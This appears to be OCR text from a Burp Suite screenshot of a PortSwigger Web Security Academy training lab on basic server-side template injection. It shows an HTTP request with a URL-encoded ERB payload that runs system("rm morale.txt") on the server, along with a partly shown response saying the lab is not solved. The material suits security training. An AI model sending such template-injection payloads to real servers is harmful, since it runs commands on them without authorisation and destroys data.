 Send
Cancel
Target: https://0a82008c0382aa6fc4da379e006d00d2.web-security-academy.net
HTTP/
Request
Pretty Raw Hex
\n
1 GET /?message=<%25%3d+system("rm+morale.txt")+%25> HTTP/1.1
2 Host:
0a82008c0382aa6fc4da379e006d00d2.web-security-academy.net
3 Cookie: session=b0vPNZggx2SIhmn70QqS4X7Nz8gwI5ip
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer:
https://0a82008c0382aa6fc4da379e006d00d2.web-security-acade
my.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Wel
Aca
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
true